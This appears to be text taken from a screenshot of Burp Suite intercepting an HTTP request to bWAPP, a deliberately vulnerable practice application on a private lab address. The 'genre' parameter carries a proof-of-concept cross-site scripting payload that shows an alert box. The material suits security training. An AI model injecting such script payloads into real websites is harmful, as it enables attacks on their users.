 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Proj
Intercept HTTP history WebSockets history Options
Request to http://192.168.40.103:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /bWAPP/xss_stored_2.php?genre=<script>alert("Warnning")</script>&form=like HTTP/1.1
2 Host: 192.168.40.103
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.40.103/bWAPP/xss_stored_2.php
9 Cookie: PHPSESSID=067a21dcfd2aefce4ce0348b8a133d0f; security_level=2; movie_genre=unknown
0 Upgrade-Insecure-Requests: 1